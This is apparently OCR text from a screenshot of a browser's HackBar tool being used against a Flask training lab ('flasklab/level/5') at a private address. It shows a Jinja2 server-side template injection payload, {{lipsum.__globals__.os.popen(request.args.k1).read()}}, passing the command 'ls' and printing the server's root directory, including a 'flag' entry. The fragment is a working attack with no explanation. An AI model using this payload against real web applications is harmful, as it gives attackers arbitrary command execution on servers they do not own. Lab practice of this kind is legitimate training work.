 Hello bin boot dev etc flag get-pip.py home lib lib64 media mnt opt proc root run sbin srv storage.txt sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.230.133:18080/flasklab/level/5?k1=ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code={{lipsum.__globals__.os.popen(request.args.k1).read()}}